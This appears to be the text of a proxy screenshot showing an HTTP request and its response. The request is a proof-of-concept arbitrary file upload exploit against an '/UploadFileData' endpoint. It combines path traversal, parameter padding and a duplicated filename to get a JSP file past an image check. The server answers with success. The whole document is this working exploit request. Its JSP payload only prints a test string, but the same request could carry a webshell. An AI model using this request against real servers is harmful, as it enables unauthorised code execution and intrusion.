 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1
=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&foldername=%2e%2e%2f&filename=test.jsp&filename=1.jpg HTTP/1.1
2 Host
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------192386535332116664783811905534
8 Content-Length: 263
9 Origin: http://127.0.0.1
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1/
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------192386535332116664783811905534
16 Content-Disposition: form-data; name="myFile"; filename="1.jpg"
17 Content-Type: application/x-php
18
19 <%out.print("test vulnerability!");%>
20 -----------------------------192386535332116664783811905534--
21
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 74
4 Date: Mon, 01 Aug 2022 14:32:29 GMT
5 Connection: close
6
7 <script>
parent.showSucceedMsg();
parent.openWin.location.reload();
</script>